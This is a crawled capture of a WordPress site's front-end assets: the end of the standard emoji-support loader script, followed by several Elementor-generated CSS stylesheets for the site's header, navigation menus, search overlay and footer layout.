const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://videm.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videm.vn/wp-content/uploads/elementor/css/post-3072.css?ver=1673331068
body_size: 13073
content:
.elementor-3072 .elementor-element.elementor-element-61c9f12b:not(.elementor-motion-effects-element-type-background), .elementor-3072 .elementor-element.elementor-element-61c9f12b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3072 .elementor-element.elementor-element-61c9f12b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-3072 .elementor-element.elementor-element-61c9f12b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3072 .elementor-element.elementor-element-e32ebab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3072 .elementor-element.elementor-element-e32ebab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3072 .elementor-element.elementor-element-57d076be{text-align:left;}.elementor-3072 .elementor-element.elementor-element-57d076be img{width:150px;}.elementor-3072 .elementor-element.elementor-element-57d076be > .elementor-widget-container{margin:7px 0px 9px 0px;}.elementor-bc-flex-widget .elementor-3072 .elementor-element.elementor-element-cca7375.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3072 .elementor-element.elementor-element-cca7375.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3072 .elementor-element.elementor-element-cca7375.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3072 .elementor-element.elementor-element-cca7375 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li > a{font-family:"Cabin", Sans-serif;font-size:16px;font-weight:700;color:#000000;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav > li{margin:0px 0px 0px 29px;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav{text-align:left;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul.sub-menu li a{font-family:"Cabin", Sans-serif;font-size:15px;font-weight:700;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul.sub-menu li{padding:7px 20px 7px 20px;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul.sub-menu{text-align:left;box-shadow:0px 16px 50px 0px rgba(0,0,0,0.07);border-radius:5px;background:#ffffff;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li > a:hover{color:#000000;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav ul li > a:before, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper div .nav li > a:before{background-color:var( --e-global-color-primary );}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav > li.current-menu-item > a, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav > li.current-menu-parent > a, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav > li.current-menu-ancestor > a, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul:not(.sub-menu) li.current-menu-item a, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li.current-menu-parent  ul li.current-menu-item a{color:#000000;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav > li.current-menu-item > a:before, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav > li.current-menu-parent > a:before, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav > li.current-menu-ancestor > a:before, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li.current-menu-parent  ul li.current-menu-item a:before{background-color:var( --e-global-color-primary );}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul li a{color:#000000;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul li a:hover{color:#000000;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul li a:before, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul li > a:before{background-color:var( --e-global-color-accent );}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul > li.current-menu-item > a, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul > li.current-menu-parent > a, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul > li.current-menu-ancestor > a, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li.current-menu-parent ul > li.current-menu-item > a{color:#000000;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul > li.current-menu-item > a:before, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul > li.current-menu-parent > a:before, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul > li.current-menu-ancestor > a:before, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-3072 .elementor-element.elementor-element-c5f8c0d .themegoods-navigation-wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a:before{background-color:var( --e-global-color-accent );}.elementor-3072 .elementor-element.elementor-element-c5f8c0d > .elementor-widget-container{margin:6px 0px 8px 0px;padding:0px 17px 0px 0px;}.elementor-3072 .elementor-element.elementor-element-c5f8c0d{width:auto;max-width:auto;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-icon a{font-size:18px;color:#000000;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-wrapper input{width:450px;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-wrapper .input-group .input-group-button button i{font-size:26px;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .autocomplete{width:500px;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .autocomplete ul li a{font-size:20px;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-icon a:hover{color:rgba(0,0,0,0.8);}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-wrapper{background:rgba(0,0,0,0.9);}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-wrapper .input-group input{color:#ffffff;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-wrapper .input-group input::placeholder{color:#ffffff;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-wrapper .input-group{border-color:rgba(255,255,255,0.1);}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-wrapper .input-group .input-group-button button{color:#ffffff;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-wrapper .autocomplete li a{color:#ffffff;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .autocomplete ul{background-color:rgba(0,0,0,0);}.elementor-3072 .elementor-element.elementor-element-9f50f83 .autocomplete li:hover a{color:#ffffff;background-color:rgba(256,256,256,0.1);}.elementor-3072 .elementor-element.elementor-element-9f50f83 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-3072 .elementor-element.elementor-element-9f50f83{width:auto;max-width:auto;}.elementor-3072 .elementor-element.elementor-element-20e8b68 .elementor-icon-wrapper{text-align:center;}.elementor-3072 .elementor-element.elementor-element-20e8b68.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-3072 .elementor-element.elementor-element-20e8b68.elementor-view-framed .elementor-icon, .elementor-3072 .elementor-element.elementor-element-20e8b68.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-3072 .elementor-element.elementor-element-20e8b68.elementor-view-framed .elementor-icon, .elementor-3072 .elementor-element.elementor-element-20e8b68.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-3072 .elementor-element.elementor-element-20e8b68.elementor-view-stacked .elementor-icon:hover{background-color:#000000;}.elementor-3072 .elementor-element.elementor-element-20e8b68.elementor-view-framed .elementor-icon:hover, .elementor-3072 .elementor-element.elementor-element-20e8b68.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-3072 .elementor-element.elementor-element-20e8b68.elementor-view-framed .elementor-icon:hover, .elementor-3072 .elementor-element.elementor-element-20e8b68.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-3072 .elementor-element.elementor-element-20e8b68 .elementor-icon{font-size:16px;}.elementor-3072 .elementor-element.elementor-element-20e8b68 > .elementor-widget-container{margin:5px 0px 0px 20px;}.elementor-3072 .elementor-element.elementor-element-20e8b68{width:auto;max-width:auto;align-self:center;}@media(max-width:1024px){.elementor-3072 .elementor-element.elementor-element-61c9f12b{padding:30px 0px 30px 0px;}.elementor-3072 .elementor-element.elementor-element-57d076be > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-3072 .elementor-element.elementor-element-20e8b68 > .elementor-widget-container{margin:5px 20px 0px 20px;}}@media(max-width:767px){.elementor-3072 .elementor-element.elementor-element-61c9f12b{padding:30px 0px 30px 0px;}.elementor-3072 .elementor-element.elementor-element-e32ebab{width:50%;}.elementor-3072 .elementor-element.elementor-element-e32ebab.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3072 .elementor-element.elementor-element-57d076be{text-align:left;}.elementor-3072 .elementor-element.elementor-element-57d076be img{width:93px;}.elementor-3072 .elementor-element.elementor-element-57d076be > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-3072 .elementor-element.elementor-element-cca7375{width:50%;}.elementor-3072 .elementor-element.elementor-element-cca7375.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3072 .elementor-element.elementor-element-cca7375 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-icon a{font-size:16px;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-wrapper input{width:260px;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-wrapper .input-group input{font-size:20px;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .avante-search-wrapper .input-group .input-group-button button i{font-size:18px;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .autocomplete{width:310px;}.elementor-3072 .elementor-element.elementor-element-9f50f83 .autocomplete ul li a{font-size:18px;}.elementor-3072 .elementor-element.elementor-element-9f50f83 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3072 .elementor-element.elementor-element-20e8b68 .elementor-icon-wrapper{text-align:right;}.elementor-3072 .elementor-element.elementor-element-20e8b68 > .elementor-widget-container{margin:3px 20px 0px 20px;}}@media(min-width:768px){.elementor-3072 .elementor-element.elementor-element-e32ebab{width:14.035%;}.elementor-3072 .elementor-element.elementor-element-cca7375{width:85.965%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3072 .elementor-element.elementor-element-e32ebab{width:30%;}.elementor-3072 .elementor-element.elementor-element-cca7375{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://videm.vn/wp-content/uploads/elementor/css/post-3153.css?ver=1673331068
body_size: 8508
content:
.elementor-3153 .elementor-element.elementor-element-a63176a:not(.elementor-motion-effects-element-type-background), .elementor-3153 .elementor-element.elementor-element-a63176a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3153 .elementor-element.elementor-element-a63176a{box-shadow:0px 10px 40px 0px rgba(47,47,47,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-3153 .elementor-element.elementor-element-a63176a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3153 .elementor-element.elementor-element-dcfa89e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3153 .elementor-element.elementor-element-dcfa89e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3153 .elementor-element.elementor-element-6cce262{text-align:left;}.elementor-3153 .elementor-element.elementor-element-6cce262 img{width:150px;}.elementor-3153 .elementor-element.elementor-element-6cce262 > .elementor-widget-container{margin:7px 0px 9px 0px;}.elementor-bc-flex-widget .elementor-3153 .elementor-element.elementor-element-d83c66d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3153 .elementor-element.elementor-element-d83c66d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3153 .elementor-element.elementor-element-d83c66d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3153 .elementor-element.elementor-element-d83c66d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li > a{font-family:"Cabin", Sans-serif;font-size:16px;font-weight:700;color:#000000;}.elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav > li{margin:0px 8px 0px 16px;}.elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav{text-align:left;}.elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li ul.sub-menu li a{font-family:"Cabin", Sans-serif;font-size:15px;font-weight:700;}.elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li ul.sub-menu li{padding:7px 20px 7px 20px;}.elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li ul.sub-menu{text-align:left;box-shadow:0px 16px 50px 0px rgba(0,0,0,0.07);border-radius:5px;background:#ffffff;}.elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li > a:hover{color:#000000;}.elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav ul li > a:before, .elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper div .nav li > a:before{background-color:var( --e-global-color-primary );}.elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav > li.current-menu-item > a, .elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav > li.current-menu-parent > a, .elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav > li.current-menu-ancestor > a, .elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li ul:not(.sub-menu) li.current-menu-item a, .elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li.current-menu-parent  ul li.current-menu-item a{color:#000000;}.elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav > li.current-menu-item > a:before, .elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav > li.current-menu-parent > a:before, .elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav > li.current-menu-ancestor > a:before, .elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li.current-menu-parent  ul li.current-menu-item a:before{background-color:var( --e-global-color-primary );}.elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li ul li a{color:#000000;}.elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li ul li a:hover{color:#000000;}.elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li ul li a:before, .elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li ul li > a:before{background-color:var( --e-global-color-accent );}.elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li ul > li.current-menu-item > a, .elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li ul > li.current-menu-parent > a, .elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li ul > li.current-menu-ancestor > a, .elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a, .elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a, .elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li.current-menu-parent ul > li.current-menu-item > a{color:#000000;}.elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li ul > li.current-menu-item > a:before, .elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li ul > li.current-menu-parent > a:before, .elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li ul > li.current-menu-ancestor > a:before, .elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li ul li ul:not(.sub-menu) li.current-menu-item a:before, .elementor-3153 .elementor-element.elementor-element-736b4f8 .themegoods-navigation-wrapper .nav li ul li.current-menu-parent  ul li.current-menu-item a:before{background-color:var( --e-global-color-accent );}.elementor-3153 .elementor-element.elementor-element-736b4f8 > .elementor-widget-container{margin:6px 0px 8px 0px;}.elementor-3153 .elementor-element.elementor-element-736b4f8{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-3153 .elementor-element.elementor-element-a63176a{padding:20px 0px 20px 0px;}.elementor-3153 .elementor-element.elementor-element-6cce262 > .elementor-widget-container{margin:0px 0px 0px 20px;}}@media(max-width:767px){.elementor-3153 .elementor-element.elementor-element-a63176a{padding:20px 0px 20px 0px;}.elementor-3153 .elementor-element.elementor-element-dcfa89e{width:50%;}.elementor-3153 .elementor-element.elementor-element-dcfa89e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3153 .elementor-element.elementor-element-6cce262{text-align:left;}.elementor-3153 .elementor-element.elementor-element-6cce262 img{width:93px;}.elementor-3153 .elementor-element.elementor-element-6cce262 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-3153 .elementor-element.elementor-element-d83c66d{width:50%;}.elementor-3153 .elementor-element.elementor-element-d83c66d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3153 .elementor-element.elementor-element-d83c66d > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-3153 .elementor-element.elementor-element-dcfa89e{width:17.281%;}.elementor-3153 .elementor-element.elementor-element-d83c66d{width:82.719%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3153 .elementor-element.elementor-element-dcfa89e{width:30%;}.elementor-3153 .elementor-element.elementor-element-d83c66d{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://videm.vn/wp-content/uploads/elementor/css/post-4915.css?ver=1673331069
body_size: 8833
content:
.elementor-4915 .elementor-element.elementor-element-821548f:not(.elementor-motion-effects-element-type-background), .elementor-4915 .elementor-element.elementor-element-821548f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4915 .elementor-element.elementor-element-821548f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 40px 0px;}.elementor-4915 .elementor-element.elementor-element-821548f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4915 .elementor-element.elementor-element-559b0de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4915 .elementor-element.elementor-element-559b0de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4915 .elementor-element.elementor-element-559b0de > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-95dcd3b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-9575863{text-align:left;}.elementor-4915 .elementor-element.elementor-element-9575863 img{width:187px;}.elementor-4915 .elementor-element.elementor-element-9575863 > .elementor-widget-container{margin:-24px 0px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-2f03b67 .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Cabin", Sans-serif;font-size:18px;font-weight:bold;line-height:1.4em;}.elementor-4915 .elementor-element.elementor-element-2f03b67 > .elementor-widget-container{margin:-7px 0px 0px 0px;padding:0px 39px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-f8e6863{color:#000000D1;font-family:"Cabin", Sans-serif;font-size:16px;line-height:1.4em;}.elementor-4915 .elementor-element.elementor-element-f8e6863 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 5px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-362e7f6 > .elementor-element-populated{margin:0px 0px 0px 85px;--e-column-margin-right:0px;--e-column-margin-left:85px;padding:0px 0px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-6871e47 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-78caece .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Cabin", Sans-serif;font-size:20px;font-weight:700;line-height:1.6em;}.elementor-4915 .elementor-element.elementor-element-78caece > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-2d77967 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Cabin", Sans-serif;font-size:18px;}.elementor-4915 .elementor-element.elementor-element-2f8fdcf .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Cabin", Sans-serif;font-size:18px;}.elementor-4915 .elementor-element.elementor-element-2f8fdcf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-3896147 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Cabin", Sans-serif;font-size:18px;}.elementor-4915 .elementor-element.elementor-element-bfef5f0 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Cabin", Sans-serif;font-size:18px;}.elementor-4915 .elementor-element.elementor-element-042e522 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Cabin", Sans-serif;font-size:18px;}.elementor-bc-flex-widget .elementor-4915 .elementor-element.elementor-element-5a816c5.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4915 .elementor-element.elementor-element-5a816c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-4915 .elementor-element.elementor-element-5a816c5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-5047be5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-988d88b .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Cabin", Sans-serif;font-size:20px;font-weight:bold;line-height:1.6em;}.elementor-4915 .elementor-element.elementor-element-988d88b > .elementor-widget-container{margin:-10px -0px -0px -0px;}.elementor-4915 .elementor-element.elementor-element-6c3e8d4{column-gap:0px;color:var( --e-global-color-secondary );font-family:"Cabin", Sans-serif;font-size:18px;line-height:1.5em;}.elementor-4915 .elementor-element.elementor-element-6c3e8d4 > .elementor-widget-container{margin:-21px 0px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-3a7cbaa:not(.elementor-motion-effects-element-type-background), .elementor-4915 .elementor-element.elementor-element-3a7cbaa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4915 .elementor-element.elementor-element-3a7cbaa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 14px 0px;}.elementor-4915 .elementor-element.elementor-element-3a7cbaa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4915 .elementor-element.elementor-element-900a408.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4915 .elementor-element.elementor-element-900a408.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4915 .elementor-element.elementor-element-900a408.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4915 .elementor-element.elementor-element-d8aa186{text-align:center;}.elementor-4915 .elementor-element.elementor-element-d8aa186 .elementor-heading-title{color:#000000B3;font-family:"Cabin", Sans-serif;font-size:16px;}.elementor-4915 .elementor-element.elementor-element-d8aa186 > .elementor-widget-container{margin:10px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-4915 .elementor-element.elementor-element-559b0de{width:50%;}.elementor-4915 .elementor-element.elementor-element-95dcd3b{width:80%;}.elementor-4915 .elementor-element.elementor-element-362e7f6{width:50%;}.elementor-4915 .elementor-element.elementor-element-6871e47{width:80%;}.elementor-4915 .elementor-element.elementor-element-5a816c5{width:50%;}.elementor-4915 .elementor-element.elementor-element-5047be5{width:80%;}}@media(max-width:1024px){.elementor-4915 .elementor-element.elementor-element-821548f{padding:60px 30px 30px 30px;}.elementor-4915 .elementor-element.elementor-element-559b0de > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4915 .elementor-element.elementor-element-5a816c5 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-4915 .elementor-element.elementor-element-821548f{padding:40px 0px 0px 0px;}.elementor-4915 .elementor-element.elementor-element-559b0de > .elementor-element-populated{padding:0px 20px 40px 